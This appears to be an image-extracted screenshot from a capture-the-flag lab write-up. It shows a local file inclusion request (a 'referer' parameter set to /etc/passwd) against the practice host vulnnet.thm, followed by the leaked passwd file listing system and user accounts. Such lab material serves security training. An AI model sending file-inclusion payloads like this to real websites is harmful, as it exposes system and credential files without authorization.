 view-source:http://vulnnet.thm/index.php?referer=/etc/passwd
Bug Hunting OSCP Powershell Blackhat Course My Blog iT Web Application Secu...
136
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
169 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin